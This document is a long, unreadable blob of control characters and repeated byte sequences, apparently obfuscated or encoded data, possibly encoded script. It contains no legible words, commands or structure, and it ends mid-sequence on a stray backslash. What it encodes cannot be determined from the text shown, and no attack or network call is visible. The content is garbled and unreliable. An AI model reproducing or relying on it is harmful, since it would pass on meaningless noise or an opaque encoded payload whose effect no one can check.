qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x